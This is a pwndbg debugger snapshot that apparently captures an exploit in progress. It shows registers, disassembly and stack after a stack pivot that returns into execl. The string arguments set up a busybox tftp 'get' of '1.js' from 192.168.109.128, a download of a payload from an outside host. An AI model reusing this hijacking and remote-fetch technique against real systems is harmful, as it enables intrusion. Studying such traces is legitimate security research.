 gdb
pwndbg>
0x00007f906bf31aba in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x7f906bf31ad0 ◂— 0
RBX  0x75622f6e6962732f ('/sbin/bu')
RCX  0x7f906bf309d0 ◂— xor    dword ptr [rsi], ebp /* 0x736a2e31; '1.js' */
RDX  0x7f906bf309c0 ◂— xor    dword ptr [rcx], edi /* 0x2e3836312e323931; '192.
168.109.128' */
RDI  0x7f906bf309b0 ◂— '/bin/tftp'
RSI  0x7f906bf309b0 ◂— '/bin/tftp'
R8   0x7f906bf309d8 —▸ 0x746567 ◂— add    dword ptr [rax], 0xc6891574
R9   0x7f906bf309e0 ◂— outsd  dx, dword ptr [rsi] /* 0x746574636f; 'octet' */
R10  0x7f906bf309a0 ◂— '/sbin/bu'
R11  0xb87
R12  0xbccf700 ◂— 0x1002fcdf1
R13  0x2608366 ◂— add    r13, r8
R14  0x0
R15  0x1002f8238
RBP  0x7fff9baa6c40 —▸ 0x7fff9baa8d80 —▸ 0x7fff9baa8ef0 —▸ 0x7fff9baa9050 —▸ 0x
7fff9baa90a0 ◂— ...
*RSP  0x7f906bf31ac8 —▸ 0x7f906bf309a0 ◂— '/sbin/bu'
*RIP  0x7f906bf31aba ◂— sub    rsp, 8 /* 0xdb33c39008ec8348 */
[ DISASM ]
0x7f906bf31aab    push   rbx
0x7f906bf31aac    mov    r10, rsp
0x7f906bf31aaf    add    rax, 0x90
0x7f906bf31ab5    mov    rsp, rax
0x7f906bf31ab8    push   r10
► 0x7f906bf31aba    sub    rsp, 8
0x7f906bf31abe    nop
0x7f906bf31abf    ret
↓
0x161db33         call   execl@plt                      <execl@plt>
0x161db38         mov    edi, dword ptr [r13]
0x161db3c         call   strerror@plt                      <strerror@plt>
[ STACK ]
00:0000│ rsp 0x7f906bf31ac8 —▸ 0x7f906bf309a0 ◂— '/sbin/bu'
01:0008│ rax 0x7f906bf31ad0 ◂— 0
... ↓        6 skipped
[ BACKTRACE ]
► f 0   0x7f906bf31aba
f 1   0x7f906bf309a0
f 2              0x0
pwndbg> x/20gx 0x7f906bf31ad0-0x10
0x7f906bf31ac0: 0x000000000161db33      0x00007f906bf309a0
0x7f906bf31ad0: 0x0000000000000000      0x0000000000000000